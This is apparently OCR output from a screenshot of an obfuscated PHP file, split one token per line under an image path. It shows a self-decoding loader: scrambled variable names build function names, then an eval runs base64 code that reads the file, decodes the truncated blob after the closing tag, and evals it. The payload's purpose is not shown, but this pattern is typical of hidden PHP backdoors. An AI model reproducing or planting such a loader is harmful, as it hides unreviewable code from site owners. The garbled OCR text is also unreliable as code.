
O000000
{
1
}.
$OOO000000
{
5
}.
$OOO000000
{
14
};
$GLO
BALS
[
'O0O000O00'
]=
$O0O000O00
.
$OOO000000
{
3
};
$GLOBALS
[
'O0O00OO00'
]=
$OOO000000
{
0
}.
$OOO
000000
{
8
}.
$OOO000000
{
5
}.
$OOO000000
{
9
}.
$OOO00
0000
{
16
};
$GLOBALS
[
'OOO00000O'
]=
$OOO000000
{
3
}.
$OOO000000
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO00
O0000
=
0x1ddc
;
eval
(
$GLOBALS
[
'OOO0000O0'
](
'JE8
wMDBPME8wMD0kR0xPQkFMU1snT09PMDAwTzAwJ10oJE9
PTzBPME8wMCwncmInKTskR0xPQkFMU1snTzBPMDBPTzA
wJ10oJE8wMDBPME8wMCwweDUwMik7JE9PMDBPMDBPMD0
kR0xPQkFMU1snT09PMDAwME8wJ10oJEdMT0JBTFNbJ09
PTzAwMDAwTyddKCRHTE9CQUxTWydPME8wME9PMDAnXSg
kTzAwME8wTzAwLDB4MWE4KSwnRW50ZXJ5b3V3a2hSSFl
LTldPVVRBYUJiQ2NEZEZmR2dJaUpqTGxNbVBwUXFTc1Z
2WHhaejAxMjM0NTY3ODkrLz0nLCdBQkNERUZHSElKS0x
NTk9QUVJTVFVWV1hZWmFiY2RlZmdoaWprbG1ub3BxcnN
0dXZ3eHl6MDEyMzQ1Njc4OSsvJykpO2V2YWwoJE9PMDB
PMDBPMCk7'
));
return
;
?>
uckr9NHenNHenNHe1zfukg
FMaXdoyjcUImb19oUAxyb18mRtwmwJ4LT09NHr8XTzEX
RJwmwJXLO0xNWLyHA1SmT09NHeEXHr8Xk10PkrfHT0kn
TyYdk09NTzEXHeEXTZffhtOuTr9tWAxTBZfNHr8XHr9N
HeEmbUILTzEXHr8XTzEXRtONTzEXTzEXHeEpRtfydmOl
FmlvfbfqDykwBAsKa09aaryiWMkeC0OLOMcuc0lpUMpH